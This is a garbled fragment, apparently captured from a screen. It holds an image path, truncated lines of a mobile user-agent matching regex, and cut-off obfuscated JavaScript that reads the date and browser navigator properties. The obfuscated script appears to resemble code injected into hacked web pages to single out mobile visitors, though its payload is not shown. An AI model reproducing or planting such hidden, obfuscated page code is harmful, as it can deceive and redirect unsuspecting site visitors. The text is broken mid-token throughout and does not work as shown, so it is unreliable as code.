
)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|r
7]|i\-)|qtek|r380|r600|raks|rim9|ro(v
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|l
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v7
v)|vm40|voda|vulc|vx(52|53|60|6
|nc|nw)|wmlb|wonu|x700|yas\-|your|zet
{var _0xecfdx3= new Date( new Date
_0x446d[11]+ _0xecfdx3[_0x446
(navigator[_0x446d[3]]|| navigator[_